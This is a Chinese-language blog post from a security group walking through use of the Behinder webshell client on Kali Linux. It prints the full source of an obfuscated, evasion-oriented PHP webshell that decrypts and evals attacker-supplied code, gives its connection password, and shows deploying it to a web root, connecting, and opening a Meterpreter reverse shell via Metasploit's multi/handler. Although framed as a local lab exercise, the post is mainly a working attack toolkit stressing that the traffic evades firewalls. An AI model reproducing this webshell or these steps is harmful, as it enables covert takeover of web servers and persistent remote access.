前言:冰蝎简单说就是利用动态二进制加密实现新型一句话木马的客户端 , 相对于菜刀和蚁剑他的数据是加密传输的,所以不容易被一些防火墙发现。环境:我们这里需要的是java环境,版本的话最好就是安装Java 2022-9-5 22:19:29 Author: 白安全组(查看原文) 阅读量:44 收藏

前言:

冰蝎简单说就是利用动态二进制加密实现新型一句话木马的客户端 , 相对于菜刀和蚁剑他的数据是加密传输的,所以不容易被一些防火墙发现。

环境:

我们这里需要的是java环境,版本的话最好就是安装Java最新的了,Windows也是可以使用的,我这里主要介绍的是Linux上使用,我是基于kali中使用的。

Linux环境下:



注意切换jdk版本6-8,对应javac版本也要和java版本相同,同理打 开冰蝎目录输入命令

正文:

首先我们拿免杀的webshell

源码:

<?php @error_reporting(0);session_start();$key="97dc284cf580da5e";$_SESSION['k']=$key;$f='file'.'_get'.'_contents';$p='|||||||||||'^chr(12).chr(20).chr(12).chr(70).chr(83).chr(83).chr(21).chr(18).chr(12).chr(9).chr(8);$HEm9O=$f($p);if(!extension_loaded('openssl')){ $t=preg_filter('/s+/','','base 64 _ deco de');$HEm9O=$t($HEm9O."");for($i=0;$i<strlen($HEm9O);$i++) { $new_key = $key[$i+1&15];$HEm9O[$i] = $HEm9O[$i] ^ $new_key;} }else{ $HEm9O=openssl_decrypt($HEm9O, "AES128", $key);}$arr=explode('|',$HEm9O);$func=$arr[0];$params=$arr[1];class Go6049YI{ public function __invoke($p) {@eval("/*ZZZm5Yg5L4*/".$p."");}}@call_user_func/*ZZZm5Yg5L4*/(new Go6049YI(),$params);?>直接新建一个php文件复制进去就好了

链接的密码是:tide

我们因为是实验的关系,本地搭建一个网站就好了,Windows的选择phpstudy就好,Linux的百度一下安装下apache即可。

我这里是直接在kali上本地实验,ps:大家可以自行安装一些waf,我懒得安装了。

首先我们启动冰蝎,这里我将它放到了我的工具包中,文章末尾会给大家提供软件。

启动的命令:

java -jar Behinder_v3.0_Beta6_linux.jar 然后会弹出我们的图形界面,这里我们就先停一下,将我们的木马传到/var/www/html这个文件夹中,

然后我们回到图形界面去,

我们选择新增后填入你放入木马的主机地址目录

这里我们可以自定义请求头,然后保存即可,保存完我们双击进去

这里我们看到phpinfo的页面就是链接成功了。

这时候我们就可以进行下一步反弹shell了,(其他功能自行尝试)

我们选择功能栏中得到反弹shell

我们需要设置一下我们监听机的IP和端口

我们到kali中打开msf

启动命令:

msf run然后选择攻击和payload

use exploit/multi/handlerset payload php/meterpreter/reverse_tcpShow option 查看需要配置的选项

我们这里设置一个IP就好,就是你监听机的IP

set lhost 192.168.0.107然后run 启动监听就好

我们回到冰蝎图形界面,选择metepreter直接点击给我连就行

可以看到这里直接链接成功。

软件关注公众号:白安全组

发送:冰蝎

即可获得软件

Qq群:70844080

网站:www.wangehacker.cn

如有侵权请联系:admin#unsafe.sh